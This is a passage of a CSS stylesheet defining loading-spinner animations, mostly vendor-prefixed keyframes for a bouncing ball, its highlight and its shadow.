    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); } }

@-o-keyframes after {
  /**
 * Attempt to center the whole thing!
 */
  0% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); }

  35% {
    height: 2.5em;
    -webkit-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75); }

  70% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75); }

  100% {
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); } }

html, body {
  height: 100%; }

.loader-color {
  position: absolute;
  top: calc(50% - 1.25em);
  left: calc(50% - 1.25em);
  /* ==========================================================================
   End Style 1
========================================================================== */
  /* ==========================================================================
   Style 2
========================================================================== */ }

@-webkit-keyframes ball {
  0% {
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; } }

@-moz-keyframes ball {
  0% {
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; } }

@-o-keyframes ball {
  0% {
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; } }

@keyframes ball {
  0% {
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; } }

@-webkit-keyframes ball-highlight {
  0% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-moz-keyframes ball-highlight {
  0% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-o-keyframes ball-highlight {
  0% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@keyframes ball-highlight {
  0% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-webkit-keyframes ball-shadow {
  0% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -moz-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -ms-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -o-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-moz-keyframes ball-shadow {
  0% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -moz-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -ms-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -o-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-o-keyframes ball-shadow {
  0% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
